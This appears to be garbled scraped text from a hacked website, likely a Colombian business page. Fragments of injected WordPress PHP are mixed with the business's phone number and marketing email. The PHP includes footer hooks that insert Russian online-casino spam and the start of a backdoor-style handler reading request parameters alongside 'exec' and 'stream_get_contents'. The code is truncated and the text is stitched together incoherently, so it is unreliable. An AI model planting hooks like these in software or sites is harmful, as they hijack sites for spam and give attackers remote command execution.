
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
APUEST